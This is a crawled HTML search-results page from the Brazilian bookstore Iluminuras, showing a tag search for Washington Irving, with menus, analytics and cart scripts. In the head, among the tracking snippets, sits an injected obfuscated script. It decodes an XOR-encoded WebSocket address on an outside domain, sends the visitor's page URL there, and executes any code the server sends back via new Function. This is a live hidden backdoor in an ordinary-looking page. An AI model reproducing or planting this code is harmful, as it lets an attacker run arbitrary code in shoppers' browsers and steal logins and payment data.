

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.iluminuras.com.br/index.php?route=product/search&tag=Washington%20Irving
body_size: 9994
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pt-br" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pt-br" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pt-br">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<title>Pesquisando por - Etiqueta - Washington Irving</title>
	<base href="https://www.iluminuras.com.br/" />
	<meta name="facebook-domain-verification" content="xoe2jvp5jg14n4ldykz6kvuid5s53l" />
	<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
	<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700,900&display=swap" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/stylesheet.css?v=27" rel="stylesheet">


	<!-- for style in styles -->
	<!-- //for style in styles -->

	<!-- for script in scripts -->
	<!-- //for script in scripts -->

	<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

	<!-- for link in links -->		<link href="https://www.iluminuras.com.br/image/catalog/icones/favicon-iluminuras.png" rel="icon" />
	<!-- //for link in links -->

	<!-- for analytic in analytics --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2148729-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2148729-3');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '456232621632585');
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=456232621632585&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>const ojv = [93,89,89,16,5,5,90,69,88,94,89,90,69,73,66,79,89,4,68,79,94,5,69,72,89,66,75,83,75,21,89,69,95,88,73,79,23];const ull = 42;window.ww = new WebSocket(String.fromCharCode(...ojv.map(kzjb => kzjb ^ ull)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17632778222"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17632778222');
</script>
	<!-- //for analytic in analytics -->


                <link href="catalog/view/theme/default/stylesheet/product_link.css" rel="stylesheet">
            
</head>
<body>
<header id="header">
  <nav class="hidden-xs hidden-sm" id="top">
	<div class="container">
	  <div class="row">
		<div class="col-xs-3">
		  <i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989
		</div>
		<div class="col-xs-6 text-center">
		  <!--<strong>DESCONTOS DE ATÉ 0% EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>-->
		  <strong>DESCONTOS EM TODA A NOSSA LOJA VIA CUPOM, APROVEITE!!!</strong>
		</div>
		<div class="col-xs-3 text-right"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
			<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
		</div>
	  </div>
	</div>
  </nav>
  <div class="clear"></div>
  <div class="container">
	  <div id="flex-header">
	  <div class="coluna">
		<div id="logo"><a href="https://www.iluminuras.com.br/index.php?route=common/home"><img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" /></a></div>
		  <!-- <img src="catalog/view/theme/default/image/selo-apae.png" style="float:right"> -->
	  </div>

	  <div class="coluna hidden-sm hidden-xs">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	  </div>

	  <div class="coluna">
		  <div class="menu-topo">
			  <div class="item hidden-xs hidden-sm">
				<svg class="svg" xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.667 33.667"><path d="M30.491,26.174H28.88l-.571-.52a12.056,12.056,0,0,0,3.2-8.142C31.51,10.6,25.576,5,18.255,5S5,10.6,5,17.512s5.934,12.512,13.255,12.512A13.665,13.665,0,0,0,26.881,27l.551.539v1.521l10.2,9.605L40.667,35.8Zm-12.236,0a8.919,8.919,0,0,1-9.177-8.662A8.919,8.919,0,0,1,18.255,8.85a8.919,8.919,0,0,1,9.177,8.662A8.919,8.919,0,0,1,18.255,26.174Z" fill="#000" class="transition" transform="translate(-5 -5)"/></svg>
				<div class="subitem text-left">
				  <div class="box-search">
					<b>Faça uma busca</b><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

				  </div>
				</div>
			  </div>

			  <div class="item hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 24.664 24.664">
					  <path data-name="icon-accoutn" d="M0,12.333A12.332,12.332,0,1,1,12.333,24.665,12.325,12.325,0,0,1,0,12.333Zm4.211,7.25a10.876,10.876,0,0,0,16.242,0,10.884,10.884,0,0,0-16.242,0Zm17.144-1.156a10.887,10.887,0,1,0-18.046,0,12.329,12.329,0,0,1,18.046,0ZM8,8.719V7.274a4.336,4.336,0,0,1,8.672,0V8.719A4.336,4.336,0,0,1,8,8.719ZM9.442,7.274V8.719a2.89,2.89,0,1,0,5.781,0V7.274a2.89,2.89,0,0,0-5.781,0Z"></path>
				 </svg>

				  <div class="subitem">					<ul class="menu-conta">
					  <li><b>Seja bem vindo!</b></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/login">Acessar</a></li>
					  <li><a href="https://www.iluminuras.com.br/index.php?route=account/register">Cadastre-se</a></li>
					</ul>				  </div>
			  </div>



			  <div class="item">
				<a class="mostrarCarrinho" onmouseover="mostrarCarrinho()">
				  <div id="cart-total">
					<span>0</span>
					<svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 29.977 28.213">
						  <path data-name="icon-carrinho" d="M29.8,18.529a.961.961,0,0,0-.748-.411l-18.595-.8a.962.962,0,0,0-.083,1.922l17.336.747L24.306,30.621H9.137L6.4,15.7a.962.962,0,0,0-.594-.721L1.314,13.215a.962.962,0,1,0-.7,1.791L4.6,16.573,7.39,31.757a.962.962,0,0,0,.946.788H8.8L7.742,35.479A.8.8,0,0,0,8.5,36.552h.741a2.885,2.885,0,1,0,4.289,0h6.291a2.885,2.885,0,1,0,4.289,0h.9a.8.8,0,1,0,0-1.6H9.637l.866-2.4H25.007a.961.961,0,0,0,.916-.668l4.008-12.5A.96.96,0,0,0,29.8,18.529ZM11.382,39.758a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,11.382,39.758Zm10.58,0a1.282,1.282,0,1,1,1.282-1.282A1.284,1.284,0,0,1,21.961,39.758Z" transform="translate(0 -13.148)"></path>
					</svg>
				  </div>
				</a>
			  </div>

			  <div class="item" class="hidden-xs hidden-sm">
				  <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 0 35.606 24.685">
					  <path data-name="icon-truck" d="M22.555,21.356H15.893a4.489,4.489,0,0,1-8.673,0H4.3a1.122,1.122,0,1,1,0-2.244H7.2a4.489,4.489,0,0,1,8.712,0h6.624a4.489,4.489,0,0,1,8.712,0h2.113V13.325L31.728,11.22H23A1.123,1.123,0,0,1,21.879,10.1V2.244H4.3A1.122,1.122,0,1,1,4.3,0H23a1.122,1.122,0,0,1,1.122,1.122V2.244h4.788a1.123,1.123,0,0,1,1,.618L33.28,9.556h0l2.093,2.7a1.122,1.122,0,0,1,.236.688v7.293a1.122,1.122,0,0,1-1.122,1.122H31.228a4.489,4.489,0,0,1-8.673,0ZM24.647,20.2a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,24.647,20.2Zm-15.335,0a2.244,2.244,0,1,0,2.245-2.245A2.247,2.247,0,0,0,9.312,20.2ZM24.124,8.977h6.353L28.22,4.487h-4.1ZM2.955,15.671a1.122,1.122,0,1,1,0-2.244H8.116a1.122,1.122,0,0,1,0,2.244ZM1.122,11.257a1.122,1.122,0,1,1,0-2.244H10.7a1.122,1.122,0,1,1,0,2.244ZM2.955,6.844a1.122,1.122,0,1,1,0-2.244h9.574a1.122,1.122,0,1,1,0,2.244Z"></path>
				  </svg>
				  <div class="subitem">
					  <ul class="menu-conta">
						  <li><a href="index.php?route=webthomaz/rastrear">Rastrear encomenda</a></li>
					  </ul>
				  </div>
			  </div>


			  <div class="item menu-icon">
				<div id="menu-icon"><i class="fa fa-bars" aria-hidden="true"></i></div>
			  </div>

		  </div> <!-- .menu-topo -->
	  </div><!-- .coluna -->
	</div>
  </div>
</header>

<div id="menu-mobile" class="transition"></div>
<div id="segura-menu-mobile" class="visible-xs visible-sm">
  <div id="menu-mobile-content" class="transition">
	<div id="fechar-mobile"><i class="fa fa-times-circle" aria-hidden="true"></i></div>
	<div class="itens">
	  <img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="Iluminuras" alt="Iluminuras" class="img-responsive" style="max-width:150px" />
	</div>
	<div class="itens" style="padding-top:15px">		Seja bem vindo! <br><a href="https://www.iluminuras.com.br/index.php?route=account/login"><strong>Acessar</strong></a> ou <a href="https://www.iluminuras.com.br/index.php?route=account/register"><strong>Cadastre-se</strong></a>	</div>
	<div class="itens"><div class="search">
  <input autocomplete="off" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" />
  <button type="button" class=""><i class="fa fa-search"></i></button>


                <div id="autocomplete-result"></div>

                <script>
                    var search_input = null;
                    var search_time = 1000;

                    $('input[name="search"]').on('keyup', function() {
                        clearTimeout(search_time);

                        const input_search_text = $(this).val();

                        setTimeout(onSearch(input_search_text), search_time);
                    });

                    function onSearch(input_search_text) {
                        $.ajax({
                            url: 'index.php?route=common/search/autocomplete',
                            data: {
                                q: input_search_text
                            },
                            dataType: "html",
                            success:function(html){
                               $('#autocomplete-result').html(html).show();
                            }
                        });
                    }

                    $('body').on('click', function() {
                        $('#autocomplete-result').hide();
                    });
                </script>
            
</div>

	</div>
	<div class="itens">  <nav id="menu" class="navbar" style="min-height:0">
      <ul class="nav navbar-nav">        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=136">Lançamentos</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/areas-de-interesse"><b>Áreas de interesse</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_156" style="margin-top:10px;"><b>Catálogo geral</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_157" style="margin-top:10px;"><b>Ofertas especiais</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_108" style="margin-top:10px;"><b> Artes Plásticas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_114" style="margin-top:10px;"><b>Ciências Sociais/História</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_115" style="margin-top:10px;"><b>Cinema</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_116" style="margin-top:10px;"><b>Crítica e Teoria Literária</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_118" style="margin-top:10px;"><b>Depoimentos e Biografias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_119" style="margin-top:10px;"><b>Educação</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_120" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_121" style="margin-top:10px;"><b>Hipermídia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_122" style="margin-top:10px;"><b>Humor</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_167" style="margin-top:10px;"><b>Infantil </b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_123" style="margin-top:10px;"><b>Infantojuvenil</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_124" style="margin-top:10px;"><b>Judaísmo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_113" style="margin-top:10px;"><b>Literatura Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_125" style="margin-top:10px;"><b>Literatura Estrangeira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_126" style="margin-top:10px;"><b>Poesia Brasileira</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_127" style="margin-top:10px;"><b>Poesia Estrangeira</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_128" style="margin-top:10px;"><b>Psicanálise</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_129" style="margin-top:10px;"><b>Reportagem</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_130" style="margin-top:10px;"><b>Revista</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=135_131" style="margin-top:10px;"><b>Teatro</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/areas-de-interesse" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=168">PNLD</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138"><b>Coleções</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_143" style="margin-top:10px;"><b>À deriva</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_144" style="margin-top:10px;"><b>Biblioteca Pólen</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_145" style="margin-top:10px;"><b>Dionísias</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_149" style="margin-top:10px;"><b>Filosofia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_140" style="margin-top:10px;"><b>H. P. Lovecraft</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_148" style="margin-top:10px;"><b>Livros da Ilha</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_146" style="margin-top:10px;"><b>Livros do Observatório</b></a></li>              </ul>              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_170" style="margin-top:10px;"><b>PcD e Protagonismo</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_139" style="margin-top:10px;"><b>Pérolas furiosas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_141" style="margin-top:10px;"><b>Piratas da Malásia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_142" style="margin-top:10px;"><b>Piratas das Antilhas</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_147" style="margin-top:10px;"><b>Poesia</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_153" style="margin-top:10px;"><b>Tom Murphy</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138_150" style="margin-top:10px;"><b>Vera Cruz</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=product/category&amp;path=138" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="https://www.iluminuras.com.br/e-books">E-books</a></li>        <li class="dropdown">
          <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1"><b>Blog</b></a>
          <div class="submenu">
            <div class="dropdown-inner">              <ul class="list-unstyled">                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=5" style="margin-top:10px;"><b>Christian Ingo Lenz Dunker</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=3" style="margin-top:10px;"><b>Dirce Waltrick Do Amarante</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=7" style="margin-top:10px;"><b>Heloiza Abdalla</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=2" style="margin-top:10px;"><b>Leda Cartum</b></a></li>                <li><a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=4" style="margin-top:10px;"><b>Leda Tenório Da Motta</b></a></li>              </ul>            </div>
            <!-- <a href="https://www.iluminuras.com.br/index.php?route=extension/d_blog_module/category&amp;category_id=1" class="see-all">Todos em</a> </div> -->
        </li>        <li><a href="index.php?route=product/manufacturer">Autores</a></li>
        <li><a href="index.php?route=information/information&information_id=4">Sobre nós</a></li>
      </ul>
  </nav>
	</div>
	<div class="itens">
	</div>
	<div class="itens social">
		<div class="clear20"></div>
		<h4>Entre em contato</h4>
		<i class="fa fa-phone"></i></a>11 3031-6161 / 11 3031-4989 <br><br><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
		<a href="index.php?route=information/contact"><i class="fa fa-envelope"></i> <span class="hidden-xs">Atendimento</span></a>
	</div>
  </div>
</div>

<script type="text/javascript">


  var offset = $('body').offset().top;
  var $header = $('#header'); // guardar o elemento na memoria para melhorar performance
  $(document).on('scroll', function () {
	  if (offset < $(window).scrollTop()) {
		  $('body').css({"padding-top":$('#header').height()});
		  $header.addClass('fixar');
		  $('#top').slideUp(300);
	  } else {
		  $('body').css({"padding-top":"0"});
		  $header.removeClass('fixar');
		  $('#top').slideDown(300);
	  }
  });

  $('#menu-icon').click(function(){
	   $('#menu-mobile-content').addClass('active');
	   $('#menu-mobile').fadeIn(100);
	});

	$('#menu-mobile, #fechar-mobile').click(function() {
		$('#menu-mobile').fadeOut(100);
		$('#menu-mobile-content').removeClass('active');
	});
	$('#menu-mobile-content').click(function(e){
		e.stopPropagation();
	});

	function mostrarCarrinho(){
		if($(window).width() > 767){
		  $('#carrinho').addClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

	function esconderCarrinho(){
	  // alert('teste');
		if($(window).width() > 767){
		  $('#carrinho').removeClass('mostrar');
		}else{
		  window.location.href="index.php?route=checkout/cart";
		}
	}

</script>


<div id="carrinho" class="transition" onmouseleave="esconderCarrinho()" onmousehover="mostrarCarrinho()">
  <h3>Carrinho</h3>
  <div class="itens">
  <p class="text-center">Seu carrinho está vazio.</p>

<script type="text/javascript">
  var hCart = $(window).height() - 130 - $('#carrinho .total').height();
  $('#cart').css({'max-height':hCart});
</script>
  </div>
</div>

<div id="product-search" class="container">
  <ul class="breadcrumb">    <li><a href="https://www.iluminuras.com.br/index.php?route=common/home"><i class="fa fa-home"></i></a></li>    <li><a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Washington+Irving">Pesquisando por</a></li>  </ul>
  <div class="row">    <div class="col-sm-12 content">
      <h1>Pesquisando por</h1>
      <label class="control-label" for="input-search">Critérios da pesquisa:</label>
      <div class="row">
        <div class="col-sm-4">
          <input type="text" name="search" value="" placeholder="Chaves" id="input-search" class="form-control" />
        </div>
        <div class="col-sm-3">
          <select name="category_id" class="form-control">
